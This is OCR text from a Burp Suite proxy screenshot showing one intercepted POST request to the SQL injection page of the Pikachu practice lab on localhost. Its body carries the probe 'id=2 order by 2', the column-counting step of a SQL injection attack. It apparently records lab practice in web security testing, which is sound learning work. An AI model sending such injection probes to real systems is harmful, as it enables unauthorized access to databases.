 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=k5puefr9m1j99j0qruc5r93ptp
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=2 order by 2&submit=%E6%9F%A5%E8%AF%A2